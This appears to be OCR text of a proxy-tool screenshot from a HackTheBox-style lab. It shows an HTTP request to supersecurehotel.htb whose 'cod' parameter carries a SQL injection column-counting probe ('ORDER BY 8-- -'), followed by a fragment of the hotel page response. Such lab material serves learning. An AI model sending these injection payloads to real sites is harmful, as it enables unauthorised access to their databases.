 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2%20Order%20By%208--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
supersecurehotel.htb
Sign in Utilities
STARK
HOTEL
$ / per night